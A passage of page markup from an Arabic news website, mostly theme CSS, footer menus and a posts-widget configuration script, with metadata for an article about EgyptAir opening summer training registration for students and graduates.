				    width: auto;
				}.tdi_86 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_87 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_87{
padding-top:8px !important;
}

</style>
<style>
/* custom css */
.tdi_87.td-a-rec{
					text-align: center;
				}.tdi_87 .td-element-style{
					z-index: -1;
				}.tdi_87 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_87 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="http://www.akhbarana.com/category/sports/" class="td_spot_img_all"><img src="https://www.akhbarana.com/wp-content/uploads/2022/07/03f.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap tdb_single_next_prev tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_88{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_88 .tdb-next-post{
					padding: 20px;
				
					text-align: center;
				}.tdi_88 .tdb-next-post a{
					color: #000000;
				
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88 .tdb-next-post:hover a{
					color: #ff0000;
				}.tdi_88 .tdb-next-post span{
					color: #666666;
				
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .tdb-next-post a{
					font-size:26px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 .tdb-next-post{
					padding: 15px;
				}.tdi_88 .tdb-next-post a{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88 .tdb-next-post span{
					font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88 .tdb-next-post{
					padding: 10px;
				}.tdi_88 .tdb-next-post a{
					font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_88 .tdb-next-post span{
					font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>المادة السابقة</span><a href="https://www.akhbarana.com/%d9%86%d8%aa%d9%8a%d8%ac%d8%a9-%d9%85%d8%a8%d8%a7%d8%b1%d8%a7%d8%a9-%d8%a7%d9%84%d8%b2%d9%85%d8%a7%d9%84%d9%83-%d9%88%d8%b3%d9%85%d9%88%d8%ad%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d9%8a/">نتيجة مباراة الزمالك وسموحة في الدوري المصري الممتاز</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>المقالة القادمة</span><a href="https://www.akhbarana.com/%d8%b4%d8%a7%d9%87%d8%af-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%88%d8%b5%d9%88%d8%b1-%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a3%d9%86%d9%81%d8%ac%d8%a7%d8%b1-%d8%b7%d9%86%d8%b7%d8%a7-%d9%88%d8%b9%d8%af/">شاهد فيديو وصور تفاصيل أنفجار طنطا وعدد المصابين</a></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Editor Team"><meta itemprop="url" content="https://www.akhbarana.com/author/admin/"></span><meta itemprop="datePublished" content="2017-04-01T20:27:11+03:00"><meta itemprop="dateModified" content="2017-04-01T20:27:11+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.akhbarana.com/%d9%85%d8%b5%d8%b1-%d9%84%d9%84%d8%b7%d9%8a%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%d8%ad-%d8%a8%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b3%d8%ac%d9%8a%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png"></span><meta itemprop="name" content="موقع اخبارنا"></span><meta itemprop="headline" content="مصر للطيران تفتح باب التسجيل والتدريب الصيفى للطلبه وخريجى الجامعات"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.akhbarana.com/wp-content/uploads/2017/04/تدريب3.jpg"><meta itemprop="width" content="259"><meta itemprop="height" content="194"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_90{
                    min-height: 0;
                }
</style><div id="tdi_91" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_92{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_92{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_91_rand_style td-element-style" ><style>
.tdi_91_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_96,
				.tdi_96 .tdc-inner-columns{
				    display: block;
				}.tdi_96 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
width:17% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_100 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_100 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_100 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_100 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdm-title-line{
					height: 10px;
				}.tdi_100 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_100 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-sm">روابط هامة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_101 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_101 ul{
					margin: 2px 0;
				}.tdi_101 ul li{
					margin-bottom: 12px;
				}.tdi_101 ul li:last-child{
					margin-bottom: 0;
				}.tdi_101 a{
					color: #000000;
				}.tdi_101 li.current-menu-item > a,
				.tdi_101 li.current-menu-ancestor > a,
				.tdi_101 li.current-category-ancestor > a,
				.tdi_101 a:hover{
					color: #ff0000;
				}.tdi_101 li{
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 li{
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 ul li{
					margin-bottom: 10px;
				}.tdi_101 ul li:last-child{
					margin-bottom: 0;
				}.tdi_101 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 ul li{
					margin-bottom: 15px;
				}.tdi_101 ul li:last-child{
					margin-bottom: 0;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-97029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97029"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97032"><a href="https://www.akhbarana.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-97031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97031"><a href="https://www.akhbarana.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%85%d9%84/">فريق العمل</a></li>
<li id="menu-item-97030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97030"><a href="https://www.akhbarana.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 .vc_column-inner > .wpb_wrapper,
				.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_103{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_105 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_105 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_105 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_105 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdm-title-line{
					height: 10px;
				}.tdi_105 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_105 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_105"><h3 class="tdm-title tdm-title-sm">الأكثر شهرة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_106 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_106 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_106 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_106 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_106 .td-image-container,
				.ie11 .tdi_106 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_106 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_106 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_106 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_106 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_106 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_106 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_106 .entry-thumb,
				.tdi_106 .entry-thumb:before,
				.tdi_106 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_106 .td-post-vid-time{
					display: block;
				}.tdi_106 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_106 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_106 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_106 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_106 .td-read-more{
					display: none;
				}.tdi_106 .td-author-date{
					display: inline;
				}.tdi_106 .td-post-author-name{
					display: none;
				}.tdi_106 .entry-review-stars{
					display: inline-block;
				}.tdi_106 .td-icon-star,
                .tdi_106 .td-icon-star-empty,
                .tdi_106 .td-icon-star-half{
					font-size: 10px;
				}.tdi_106 .td-module-comments{
					display: none;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_106 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_106 .td-module-title a{
					color: #000000;
				}.tdi_106 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_106 .td-module-meta-info,
				.tdi_106 .td-next-prev-wrap{
					text-align: right;
				}.tdi_106 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_106 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_106 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_106 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_106 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_106 .td-editor-date,
				.tdi_106 .td-editor-date .td-post-author-name a,
				.tdi_106 .td-editor-date .entry-date,
				.tdi_106 .td-module-comments a{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;
				}html:not([class*='ie']) .tdi_106 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_106 .td-image-container{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_106 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_106 .td-post-category{
					margin: 0 0 0 8px;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_106 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .td-image-container{
					display: none;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_106 .td-module-container:before{
					bottom: -5px;
				}.tdi_106 .td-post-category{
					margin: 0px;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_106 .td-post-date,
				.tdi_106 .td-post-author-name span{
					display: none;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_106 .entry-title{
					margin: 0 0 5px;
				
					font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_106 .td-editor-date,
				.tdi_106 .td-editor-date .td-post-author-name a,
				.tdi_106 .td-editor-date .entry-date,
				.tdi_106 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_106 .td-image-wrap{
					padding-bottom: 120%;
				}.tdi_106 .td-image-container{
					display: none;
				}.tdi_106 .td-module-meta-info{
					max-width: 100%;
				}.tdi_106 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_106 .td-module-container:before{
					bottom: -10px;
				}.tdi_106 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_106 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_106 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_106 = new tdBlock();
block_tdi_106.id = "tdi_106";
block_tdi_106.atts = '{"modules_category":"","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"1.4","show_cat":"","meta_info_border_style":"","meta_padding":"0","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"hidden","tdc_css":"[base64]","meta_info_horiz":"content-horiz-right","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mc1_el":"10","f_title_font_family":"","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#ff0000","cat_txt":"#ff0000","cat_txt_hover":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"2px 0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_cat_font_line_height":"1","image_width":"30","image_radius":"0","modules_category_radius":"100","cat_border":"rgba(255,255,255,0.3)","cat_border_hover":"rgba(255,255,255,0.3)","review_size":"0","f_excl_font_size":"11","excl_padd":"4px 6px 3px","excl_radius":"2","f_excl_font_family":"1047","f_excl_font_weight":"500","excl_bg":"var(--metro-exclusive)","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"600","modules_category_margin":"eyJhbGwiOiIwIDAgMCAxMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgOHB4IiwicG9ydHJhaXQiOiIwIn0=","category_id":"","sort":"comment_count","modules_on_row":"","modules_gap":"0","limit":"3","time_ago_add_txt":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-89106","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_106","tdc_css_class":"tdi_106","tdc_css_class_style":"tdi_106_rand_style"}';
block_tdi_106.td_column_number = "1";
block_tdi_106.block_type = "td_flex_block_1";
block_tdi_106.post_count = "3";
block_tdi_106.found_posts = "16448";
block_tdi_106.header_color = "";
block_tdi_106.ajax_pagination_infinite_stop = "";
block_tdi_106.max_num_pages = "5483";
tdBlocksArray.push(block_tdi_106);
</script><div class="td-block-title-wrap"></div><div id=tdi_106 class="td_block_inner td-mc1-wrap">
